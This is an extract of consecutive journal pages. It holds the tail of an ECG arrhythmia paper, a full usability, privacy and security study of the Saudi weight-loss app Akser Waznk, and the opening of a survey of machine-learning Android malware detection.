This work is supported by the Directorate General of Strengthening for Research and Development, Ministry of Research and Technology, Republic of Indonesia as a part of Penelitian Dasar Unggulan Perguruan Tinggi Research Grant to Binus University entitled "Sistem dan Aplikasi Portabel Pendeteksi Gangguan Irama Jantung Menggunakan Sinyal ECG Berbasis Machine Learning dan Cloud Computing" or "Portable ECG-based Heart Arrhythmia Prediction System and Application using Machine Learning and Cloud Computing."

REFERENCES

[1] M. Humphreys, C. Warlow, and J. McGowan, "Arrhythmias and their Management," Nurs. Card. Patient, no. August 2013, pp. 132–155, 2013.

[2] G. J. Klein, Strategies for ECG Arrhythmia Diagnosis : Breaking Down Complexity. Minneapolis, Minnesota 55410: Cardiotext Publishing, LLC.

[3] U. R. Acharya, H. Fujita, O. S. Lih, Y. Hagiwara, J. H. Tan, and M. Adam, "Automated detection of arrhythmias using different intervals of tachycardia ECG segments with convolutional neural network," Inf. Sci. (Ny)., vol. 405, no. September, pp. 81–90, 2017.

[4] L. Billeci, M. Costi, D. Lombardi, F. Chiarugi, and M. Varanini, "Automatic detection of atrial fibrillation and other arrhythmias in ECG recordings acquired by a smartphone device," Electron., vol. 7, no. 9, 2018.

[5] P. Rajpurkar, A. Y. Hannun, M. Haghpanahi, C. Bourn, and A. Y. Ng, "Cardiologist-Level Arrhythmia Detection with Convolutional Neural Networks," 2017.

[6] Z. Xiong, M. P. Nash, E. Cheng, V. V. Fedorov, M. K. Stiles, and J. Zhao, "ECG signal classification for the detection of cardiac arrhythmias using a convolutional recurrent neural network," Physiol. Meas., vol. 39, no. 9, pp. 1–14, 2018.

[7] T. Teijeiro, C. A. García, D. Castro, and P. Félix, "Arrhythmia classification from the abductive interpretation of short single-lead ECG records," Comput. Cardiol. (2010)., vol. 44, pp. 1–4, 2017.

[8] J. Yang, Y. Bai, F. Lin, M. Liu, Z. Hou, and X. Liu, "A novel electrocardiogram arrhythmia classification method based on stacked sparse auto-encoders and softmax regression," Int. J. Mach. Learn. Cybern., vol. 9, no. 10, pp. 1733–1740, 2018.

[9] P. H. Kuo and C. J. Huang, "A high precision artificial neural networks model for short-Term energy load forecasting," Energies, vol. 11, no. 1, pp. 1–13, 2018.

[10] Ö. Yıldırım, P. Pławiak, R. S. Tan, and U. R. Acharya, "Arrhythmia detection using deep convolutional neural network with long duration ECG signals," Comput. Biol. Med., vol. 102, no. September, pp. 411–420, 2018.

[11] H. Wang et al., "A high-precision arrhythmia classification method based on dual fully connected neural network," Biomed. Signal Process. Control, vol. 58, p. 101874, 2020.

[12] T. J. Jun, H. M. Nguyen, D. Kang, D. Kim, D. Kim, and Y.-H. Kim, "ECG arrhythmia classification using a 2-D convolutional neural network," 2018.

[13] E. Izci, M. A. Ozdemir, M. Degirmenci, and A. Akan, "Cardiac arrhythmia detection from 2d ecg images by using deep learning technique," TIPTEKNO 2019 - Tip Teknol. Kongresi, pp. 1–4, 2019.

[14] Ian Goodfellow, Y. Bengio, and A. Courville, Deep learning. 2017.

[15] G. Tse, "Mechanisms of cardiac arrhythmias," J. Arrhythmia, vol. 32, no. 2, pp. 75–81, 2016.

[16] S. Chandra, A. Sharma, and G. K. Singh, "Feature extraction of ECG signal," J. Med. Eng. Technol., vol. 42, no. 4, pp. 306–316, 2018.

[17] Y. Lecun, Y. Bengio, and G. Hinton, "Deep learning," Nature, vol. 521, no. 7553, pp. 436–444, 2015.

[18] J. Huang, B. Chen, B. Yao, and W. He, "ECG Arrhythmia Classification Using STFT-Based Spectrogram and Convolutional Neural Network," IEEE Access, vol. 7, pp. 92871–92880, 2019.

[19] G. B. Moody and R. G. Mark, "The impact of the MIT-BIH arrhythmia database," IEEE Eng. Med. Biol. Mag., vol. 20, no. 3, pp. 45–50, 2001.

[20] S. L. Oh, E. Y. K. Ng, R. S. Tan, and U. R. Acharya, "Automated diagnosis of arrhythmia using combination of CNN and LSTM techniques with variable length heart beats," Comput. Biol. Med., no. June, 2018.

Analysis of an eHealth app: Privacy, Security and Usability

Ryan Alturki[1], Mohammed J. AlGhamdi[5]
Department of Information Sciences
Umm Al-Qura University, Makkah, Saudi Arabia

Nabeela Awan[3], Mehwish Kundi[6]
Department of Computer Science
Abdul Wali Khan University Mardan, Mardan, Pakistan

Valerie Gay[2]
School of Electrical and Data Engineering
University of Technology, Sydney, Australia

Mohammad Alshehri[4]
Department of Computer Science
Taif University, Taif, Saudi Arabia

***Abstract*—Obesity and overweight are considered a health threat globally. Saudi Arabia is a country that has a high percentage of people suffering from obesity. These people can be helped to lose weight through the usage of mobile apps as these apps can collect users' personal information. These collected data is used to provide precise and personalized weight loss advices. However, weight loss apps must be user friendly, provide data security and user privacy protection. In this paper, we analyze the usability, security, and privacy of a weight loss app. Our main aim to clarify the data privacy and security procedure and test the usability level of the new Arabic weight loss app 'Akser Waznk' that is developed considering the social and cultural norms of Saudi users.**

Keywords*—*Obesity; usability; data security; privacy; app

I. Introduction

Obesity means storing extra energy in the shape of fat [1]. It can lead to many health problems, such as diabetes and cardiovascular issues [2, 3]. More than one-third of the Saudi population suffers from obesity [4]. The unique features within weight loss apps can motivate users to improve their behavior and start to lose weight [5, 6]. Though, users want such apps to have a high level of usability and can provide data privacy and security [7]. Therefore, there is a dire need of such apps that are easy to use and preserve user privacy along with security. In this paper, we have analyzed the usability for the Arabic weight loss app "Akser Waznk" which is designed for Saudi obese users. In the beginning, we discuss the procedures that need to be implemented in order to provide data privacy and security protection. In the following section, the usability testing attributes, procedure, participations information and the list of tasks that are performed within the usability testing were presented. The following section provides the results of the usability attributes that were tested. After that, we discuss the usability issues which were highlighted by the potential users of the app and explains how such issues can be addressed to improve the usability level of the app. Finally, the paper ends with the conclusion.

II. Data Privacy and Security

Akser Waznk collects sensitive personal information from users to provide them with precise and personalized weight loss advices. Information that can identify persons or their natural is defined as personal information likewise for the mobile information [8, 9]. Therefore, the app applies number of standards which are based on the European Commission's Code of Conduct on privacy for mHealth apps [10] and the EU's General Data Protection Regulation (GDPR) [8] to assure data privacy and security protection. These standards contain users' consent, minimizing required data and purpose limitation. When users want to start using the app, they are provided with a set of questions and clarifications regarding the method and goals of the app before they agree to provide the requested personal information, such as weight and height. Such information is used to calculate users' BMI value, ideal weight and provide precise diet plans. Moreover, the app asks for users' permission to access and retrieve data from iPhone Health feature to count the daily number of walking steps and measure distance. Beside this, users can read a detailed privacy policy that is written in a simple Arabic language explaining the reason for collecting data, indicating privacy statements and providing users with the app's developer contacting details. Akser Waznk's privacy policy can easily be found via the setting option in the app or the Apple Store. Furthermore, the app applies encryption of the data to protect users' information. Algorithms is used to convert readable texts to unreadable texts or codes to generate an advanced level of data security [11]. Such cipher text cannot be decrypted without an encryption key that is only available via the authorised parties [12]. Two kind of data will be protected, in transit and at rest data. The in transit data refers to the data moving between locations, such as when a user inputs data to the app and then the data is moved to the app's server or database as well as the structure of messaging system between a user and mobile will be in secured channel [13]. At rest data is the data that is saved in a cloud or database and not moving between locations [12]. Both kind of data are considered by Akser Waznk and the encryption is applied for them. Moreover, the app notifications are applied trust metrics to ensure the data privacy and security among users and mobiles [14, 15].

III. Usability Testing

A. *Usability Attributes*

Effectiveness, efficiency and satisfaction are the key aspects of usability according to the International Standards Organisation (ISO) 9241-11 [16]. Other attributes, for example, learnability, memorability, cognitive load and errors are related to both apps' effectiveness and efficiency and recommend being considered [17, 18]. While each of the aforementioned attributes help to measure the efficiency and effectiveness of apps, they do this from different points of view. A lesser error rate signifies that apps are effective as users can perform more takes within a short period of time without errors. Also, when apps have better learnability and memorability users can more accurately perform more tasks even though they might not regularly use apps and therefore both effectiveness and efficiency are met. Moreover, when apps have a better cognitive load level, users will be able to perform several actions while using apps, for example, a user might drink coffee and speak to friends while using an app. Thus, apps become easier to use. Each of the above attributes, therefore, enhance the usability and user satisfaction.

B. *Procedure and Participations*

The usability testing for Akser Waznk is performed following the same techniques and procedures that were used in our previous work to test the usability level of two Arabic weight loss apps (Twazon and Aded Surat) [19, 20]. This is because Akser Waznk is developed based on the results of the previous work and by following the same roles, we can then compare this result with the previous results and indicate whether or not the level of usability is improved. Earlier usability guides indicate that around 80% of usability issues within a product can be detected by having 5 participants within a usability testing experiment. Moreover, other usability guides believe that 90% of usability issues within a product also can be detected by having 10 participants within a usability testing experiment [21-23]. Based on this and in order to cover all the possible issues that may occur while performing the usability testing for the app, the potential users group comprised of 26 obese Saudi Arabians. There were 13 men and 13 women in the group. Table I shows the potential users' information.

C. *The Tasks*

Each participant within the usability testing of the app is asked to perform 14 tasks. The aim from this is to fully explore the app which can help to detect any usability issue. The tasks are:

1) Make an account and fill out all the information.
2) Add the activity, "running for 20 minutes".
3) Add a Bed time snack meal.
4) Find out how many calories in that meal.
5) Send the word "Hi" to Naser.
6) Adds a reminder to the day at 1.30 pm.
7) Adjust the target number of daily steps to 10 steps.
8) Change the theme of the app.
9) Find when "almaghrib" prayer time.
10) Add that you "drank 2 bottles of water that have the size of 350ml".
11) Read the example of the nutrition label.
12) Change your weight to 80.5kg.
13) Donate to Makkah charity.
14) Review what you have done for this day.

TABLE I. POTENTIAL USER'S INFORMATION

User	**Gender**	**Age Group**	**Type of iPhone**
1	Male	35 to 44	iPhone x
2	Male	25 to 34	iPhone 7
3	Female	25 to 34	iPhone x
4	Female	45 to 54	iPhone 6s
5	Female	25 to 34	iPhone x
6	Female	Prefers not to say	iPhone 7
7	Female	25 to 34	iPhone 7 plus
8	Female	25 to 34	iPhone 6s
9	Female	Prefers not to say	iPhone 7
10	Female	Prefers not to say	iPhone 7
11	Male	18 to 24	iPhone 6
12	Female	18 to 24	iPhone 7 plus
13	Female	45 to 54	iPhone 6s plus
14	Male	25 to 34	iPhone x
15	Male	Prefers not to say	iPhone 7
16	Male	18 to 24	iPhone x
17	Male	25 to 34	iPhone 6s
18	Male	45 to 54	iPhone 7
19	Male	55 to 64	iPhone 7 plus
20	Male	25 to 34	iPhone 7
21	Male	25 to 34	iPhone 7
22	Female	18 to 24	iPhone 6s plus
23	Male	25 to 24	iPhone 7
24	Male	35 to 44	iPhone 6s
25	Female	45 to 54	iPhone 7 plus
26	Female	Prefers not to say	iPhone 7

IV. Results

A. *Effectiveness*

Fig. 1 demonstrates the effectiveness performance percentage for each potential user for each session. 18 users had 100% correct completion rate over the three sessions. Users 2, 5, 13 and 14 showed positive progress across sessions, as they scored 92.85% at session one and then 100% by the third session. The correct completion tion rate of users 7, 17 and 19 remained constant over the three sessions at 92.85%. Only user 26 showed negative progress across sessions, scoring 100% at both sessions 1 and 2 and then decreasing to 92.85% by the third session.

Consequently, as it is shown in Fig. 2 the effectiveness performance average increased over sessions. It started at 98.07%, then increased to 98.62% and finally reached 98.90%.



Fig. 1. Effectiveness Results.

Fig. 2. Effectiveness Average.

B. Efficiency

1) Overall relative efficiency: Fig. 3 describes each task's overall relative efficiency percentage over the three sessions. All tasks except tasks 11 and 12 scored 100% in all three sessions. The overall relative efficiency percentage of tasks 11 and 12 improved over the sessions. Task 11's overall relative efficiency percentage was 97.15% in session 1, which increased to 100% in session 2 but decreased to 97.23% by the third session. Task 12's overall relative efficiency percentage started at 67.16% in session 1, then increased to 74.3% in session 2 and slightly rose again to reach 79.8% in session 3.

Fig. 4 shows the average percentage for the overall relative efficiency which is improved across the three sessions. It started at 97.45%, then increased to 98.16% and finally reached 98.35%.



Fig. 3. Efficiency Results.



Fig. 4. Overall Relative Efficiency Average

2) Overall relative efficiency: Fig. 5 shows each task's time-based efficiency score over the three sessions. Task number 11 scored the highest time-based efficiency score out of the tasks. It started at 11.95 goals per second, then rose to 22.87 goals per second and, in the final session, reached 39.56 goals per second. Tasks 14, 8 and 4 scored the second, third and fourth highest time-based efficiency respectively. In contrast, task 1 scored the lowest time-based efficiency followed by tasks 12 and task 5.

Fig. 6 presents the average score for the time-based efficiency which is improved over sessions. It started at 4.99 goals per second, then rose to 9.99 goals per second and, by session three, it had increased to 14.35 goals per second.

Fig. 5. Time-based Efficiency.



Fig. 6. Time-based Efficiency Average.

C. Satisfaction

On average and as it is shown in Fig. 7, all the potential users found performing and completing the tasks easy. Using a scale where 1 is very easy and 7 is very difficult, user 14 scoured the highest value at 2.42, followed by user 12 at 2.35. However, six users, (users 6, 8, 9, 15, 23 and 25) found performing the tasks really easy as they all scored the lowest value of 1.

D. Cognitive Load

Fig. 8 presents each subscale score in the cognitive load for each potential user. The cognitive load of users 11 and 21 was the most consistent, as both users had a score of 5 for all of the subscales. User 23's cognitive loading was the second most consistent, with scores between physical, temporal demand and frustration at 5% and mental demand, performance and effort at 10%. The cognitive loading of users 18 and 20 was not consistent, as the gap between all of the subscales scores was high. The highest score for all potential users was for mental demand and the lowest scores were for performance, frustration and physical demand.

Fig. 9 shows the total score for the cognitive load for each user. User 7 had the highest percentage at 51.3%. The lowest percentage was for users 11 and 21 at 5%, followed by user 23 at 8.3%, user 12 at 9.6% and user 16 at 12.3%.

E. Errors

Fig. 10 demonstrates each user's number of errors made over the sessions. Users 2, 5, 7, 13, 14, 17, 19 and 26 made errors while performing the tasks. The error rates of users 2, 5, 13 and 14 started with one error each in session 1 but had decreased to 0 by the third session. The error rate of users 7, 17 and 19 was 1 in all the three sessions. User 26's error rate was 0 in both sessions 1 and 2 but one in session 3.

Fig. 11 presents the total number of errors made by potential users which is decreased across sessions. It started with seven errors in session 1, decreased to five errors in session 2 and four errors in session 3.



Fig. 7. Satisfaction Results.



Fig. 8. Cognitive Load Results.



Fig. 9. Twazon's Screens for Ading Meal.

Fig. 10. Number of Errors.



Fig. 11. Total Number of Errors.

V. Usability Level Between Users

The results found that app’s level of usability is different amongst potential users as users have diverse learning styles and technological literacy. Users 5 and 13 made mistakes only in the first session whereas users 2 and 14 made mistakes in both the first and second session. User 26 made her only mistake in the third session. Users 7, 17 and 19 are only the users who made mistakes in all the three sessions. Moreover, user 14’s average satisfaction score was the highest comparing to other users at 2.42 out of 7. The total score of the cognitive load for user 7 was the highest amongst users at 51.3%. Such differences between users is investigated by examining their video records from the usability testing and identifying the specific tasks in which they were not able to either perform correctly or complete. Considering their feedback from the recorded interviews, especially what they did not like about the app and their suggestions for improvement, is another compulsory step in the app development process.

VI. Usability Issues and Solutions

A. Deep Navigation

One potential user faced difficulty when asked to locate the option for learning how to correctly read and understand labels on food products. Such an issue affects the app’s usability, as users might need to keep navigating to find what they are looking for and thus increasing both the time and steps taken to locate it. The food label option in the beta version of the app is four levels below the Home screen and users need to navigate the following levels to reach it:

- Home screen
- Setting
- Useful information
- Food
- Read food label

This issue is addressed by enhancing the navigation for the food label option. Now, it is located just two levels below the Home screen, as follows:

- Home screen
- Food
- Read food label

Due to this change, users will be required to perform fewer steps to find the food label option, thus decreasing the time needed compared to the previous design.

B. Option Location

The second usability issue is the location for updating users’ information option compared to other options’ location within the same screen. Fig. 12 shows the old design for the settings screen where the option for the personal information is located on the top left corner of the screen. While analyzing the video records for the usability testing and as the screenshot that is presented in Fig. 12, we found that six users did not recognize this option the first time they used the app and they were trying other options within the same screen.



Fig. 12. Original Design for the Setting Screen.

This issue was addressed by changing the location of the personal information option so that it is located with the other options as it can be seen in Fig. 13. Through this change, it is much easier to recognize the option as users only now need to look at one place.

Fig. 13. New Design for the Setting Screen.

VII. Suggestions

A few potential users suggested that it will be better for future users to have the option to use the app without the need to go through the registration process. Based on their recommendation, a new button that is labelled ‘Try me’ is added within the first screen of the app. Fig. 14 shows both the original and new design for the first screen. When users click on it, they will pass the registration process and start using the app. Then if they decide to continue using the app, they can input their information via the personal information option within the setting screen.

Fig. 14. Original and New Design for the First Screen.

VIII. Conclusion

The analyses of the previous usability testing of two Arabic weight loss apps (Twazon and Aded Surat) showed that their level of usability is low, as a result users reported that they had difficulty using the apps. In this paper, we have improved and analyzed the usability testing of the Akser Waznk app. The usability of this app was improved over the three sessions. The percentage score for potential users' effectiveness enhanced between session one and session two and it further enhanced from session two to session three. Furthermore, the total number of errors decreased across the three sessions. Based on the observed increase of scores, the usage of the Akser Waznk app is easy to be learned and remembered which means that the app positively considers learnability and memorability attributes. Moreover, the majority of potential users recorded a low ratio in the satisfaction questionnaire. This is positive because a low value means that the app is very easy to be used. Additionally, the total score for cognitive load was not that high; only one potential user scored 75.6% which was the highest. This states that the majority of potential users had the ability to complete tasks correctly when performing other actions, such as speaking to the examiners.

Acknowledgment

This research is approved by the University of Technology Sydney, Human Research Ethics Committee (UTS HREC) approval number: ETH16-0833. The authors would like to thank all the potential users from the Armed Forces Hospitals in Taif, Saudi Arabia for their contribution within the usability testing.

References

[1] Alturki, R.; Gay, V. Augmented and Virtual Reality in Mobile Fitness Applications: A Survey. In Applications of Intelligent Technologies in Healthcare, Springer: 2019; pp. 67-75.

[2] Sjöström, L.V. Mortality of severely obese subjects. The american journal of clinical nutrition 1992, 55, 516S-523S.

[3] Alturki, R.; Gay, V. A Systematic Review on What Features should be supported by fitness Apps and Wearable to help users overcome obesity. IJRET: International Journal of Research in Engineering and Technology 2016, 5, 197-206.

[4] Alturki, R.; Gay, V. The Development of an Arabic Weight-Loss App Akser Waznk: Qualitative Results. JMIR formative research 2019, 3, e11785.

[5] Conroy, D.E.; Yang, C.-H.; Maher, J.P. Behavior change techniques in top-ranked mobile apps for physical activity. American journal of preventive medicine 2014, 46, 649-652.

[6] Arteaga, S.M.; Kudeki, M.; Woodworth, A.; Kurniawan, S. Mobile system to motivate teenagers' physical activity. In Proceedings of Proceedings of the 9th International Conference on Interaction Design and Children; pp. 1-10.

[7] Elkhodr, M.; Alsinglawi, B.; Alshehri, M. A Privacy Risk Assessment for the Internet of Things in Healthcare. In Applications of Intelligent Technologies in Healthcare, Springer: 2019; pp. 47-54.

[8] European Commission. Regulation (Eu) 2016/679 of the European Parliament and of the Council on the protection of natural persons with regard to the processing of personal data and on the free movement of such data, and repealing Directive 95/46/EC (General Data Protection Regulation). Available online: https://eur-lex.europa.eu/legal-content/EN/TXT/?uri=celex%3A32016 R0679 (accessed on 21 March 2020).

[9] Alshehri, M.D.; Hussain, F.K. A comparative analysis of scalable and context-aware trust management approaches for internet of things. In Proceedings of International conference on neural information processing; pp. 596-605.

[10] European Commission. Privacy Code of Conduct on mobile health apps. Available online: https://ec.europa.eu/digital-single-market/en/privacy-code-conduct-mobile-health-apps (accessed on 19 March 2020).

[11] Alshehri, M.D.; Hussain, F.K.; Hussain, O.K. Clustering-driven intelligent trust management methodology for the internet of things (CITM-IoT). Mobile networks and applications 2018, 23, 419-431.)

[12] Olesenko, V.; Beklemysheva, A. Mobile Application Security: Best Practices for App Developers. Availabe online: https://steelkiwi.com /blog/mobile-application-security-best-practices-for-app-developers/ (accessed on 13 December 2019).

[13] Alshehri, M.D.; Hussain, F.K. A fuzzy security protocol for trust management in the internet of things (Fuzzy-IoT). Computing 2019, 101, 791-818.

[14] Alshehri, M.D.; Hussain, F.K. A Centralized Trust Management Mechanism for the Internet of Things (CTM-IoT). In Proceedings of 12th International Conference on Broadband and Wireless Computing, Communication and Applications (BWCCA-2017), Barcelona, Spain; pp. 533-543.

[15] Alshehri, M.D.; Hussain, F.; Elkhodr, M.; Alsinglawi, B.S. A Distributed Trust Management Model for the Internet of Things (DTM-IoT). In Recent Trends and Advances in Wireless and IoT-enabled Networks, Springer: 2019; pp. 1-9.

[16] Bevan, N.; Carter, J.; Earthy, J.; Geis, T.; Harker, S. New ISO standards for usability, usability reports and usability measures. In Proceedings of International Conference on Human-Computer Interaction; pp. 268-278.

[17] Alturki, R.; Gay, V. Usability Attributes for Mobile Applications: A Systematic Review. In Recent Trends and Advances in Wireless and IoT-enabled Networks, Springer: 2019; pp. 53-62.

[18] Harrison, R.; Flood, D.; Duce, D. Usability of mobile applications: literature review and rationale for a new usability model. Journal of Interaction Science 2013, 1, 1-16.

[19] Alturki, R.; Gay, V. Usability Testing of Fitness Mobile Application: Methodology and Quantitative Results. In Proceedings of 7th International Conference on Computer Science, Engineering & Applications (ICCSEA 2017), Copenhagen, Denmark; pp. 97-114.

[20] Alturki, R.; Gay, V. Usability Testing of Fitness Mobile Application: Case Study Aded Surat App. International Journal of Computer Science ad Information Technology (IJCSIT) 2017, 9, 107-127.

[21] Nielsen, J. Usability engineering; Elsevier: 1994.

[22] Rubin, J. Handbook of usability testing: how to plan, design, and conduct effective tests. Wiley technical communication library Show all parts in this series 1994.

[23] Dumas, J.S.; Redish, J. A practical guide to usability testing; Intellect books: 1999.

Empirical Study on Intelligent Android Malware Detection based on Supervised Machine Learning

Talal A.A Abdullah[1]
Information Technology Department,
Kulliyyah of Information and
Communication Technology
International Islamic University
Malaysia, Malaysia

Waleed Ali[2]
Department of Information
Technology, Faculty of Computing
and Information Technology
King Abdulaziz University, Rabigh
Kingdom of Saudi Arabia

Rawad Abdulghafor[3]
Computer Science Department
Kulliyyah of Information and
Communication Technology
International Islamic University
Malaysia, Malaysia

***Abstract*—The increasing number of mobile devices using the Android operating system in the market makes these devices the first target for malicious applications. In recent years, several Android malware applications were developed to perform certain illegitimate activities and harmful actions on mobile devices. In response, specific tools and anti-virus programs used conventional signature-based methods in order to detect such Android malware applications. However, the most recent Android malware apps, such as zero-day, cannot be detected through conventional methods that are still based on fixed signatures or identifiers. Therefore, the most recently published research studies have suggested machine learning techniques as an alternative method to detect Android malware due to their ability to learn and use the existing information to detect the new Android malware apps. This paper presents the basic concepts of Android architecture, Android malware, and permission features utilized as effective malware predictors. Furthermore, a comprehensive review of the existing static, dynamic, and hybrid Android malware detection approaches is presented in this study. More significantly, this paper empirically discusses and compares the performances of six supervised machine learning algorithms, known as K-Nearest Neighbors (K-NN), Decision Tree (DT), Support Vector Machine (SVM), Random Forest (RF), Naïve Bayes (NB), and Logistic Regression (LR), which are commonly used in the literature for detecting malware apps.**

***Keywords*—Android; malware applications; machine learning**

I. Introduction

Android constitutes the most common mobile operating system [1] that presently dominates the smartphone market. In the second quarter of 2018, the Android Operating System (AOS) represented the most significant market share amongst other smartphone platforms by approximately 88% worldwide [1]. The popularity of the Android operating system is due to the fact that it constitutes an open-source system with rich SDK libraries, a third-party distribution center, and utilizes Java as a programing language [2].

The fast growth rate of Android applications worldwide has led to a considerable increase in the development and spread of Android malware applications [3]. Android malware can infect any type of application such as bank apps, gaming apps, education, or other lifestyle apps [4] in order to provide unauthorized access and remotely control the system without the user's permission. As more Android malware applications are continuously being developed at an alarming rate, it is important to efficiently and continuously monitor and control their activities.

In recent years, many Android commercial tools and anti-virus programs have been developed to detect android malware applications. Most of these commercial Android malware detection tools are based on using fixed signatures or identifiers. These commercial tools, however, only perform well in detecting the Android malware applications with known signatures or identifiers and may fail to detect the unknown Android malware apps [5] that have been developed more recently, especially zero-day malware apps. In other words, these commercial tools are unable to make accurate decisions when determining whether the new Android app is a malware or not [6][7].

Alternatively, numerous research works [8][9][4][10] focused on training machine learning classification algorithms based on known Android malware apps in order to detect unknown Android malware applications. In fact, machine-learning algorithms have been found to achieve a remarkable accuracy ratio at detecting malicious applications depending on the quality of the extracted features, the dataset, and the methods used in training of the models [6]. In this article, a comprehensive review of Android malware detection approaches based on static, dynamic and hybrid analysis is presented. Furthermore, the article experiments and compares the performances of six commonly used supervised machine learning algorithms.

The rest of the paper is structured as follows: Section II discusses the related work while the major contributions in this study are summarized in Section III. Section IV presents the structure of the Android operating system. The growth of Android malware and some samples are overviewed in Section V. Some supervised machine learning algorithms are overviewed in Section VI. The methodology of Android malware detection based on machine learning is presented in Section VII. The result and discussion are provided in Section VIII, followed by the conclusion and future work in Section IX.

II. Related Work

The ability of machine learning to accurately detect unknown malicious Android applications at an early stage constitutes an attractive advantage that can be utilized to enhance user security and privacy. Several works have applied machine learning through different methods and models to produce better solutions for Android malware detection. In this section, we focus on articles discussing Android malware detection based on machine learning and applying static, dynamic, and hybrid approaches, in addition to other recent articles on different approaches such as ensemble learning and deep learning.

A. Intelligent Android Malware Detection Approach based on Static Analysis

This approach is considered as the most common approach suggested by many researchers as it is simple, fast, and easy to be implemented. The static analysis approach requires only decompiling an Android package (APK) and then extracting the set of Android permissions or API calls invoked throughout the code without running the Android apps.

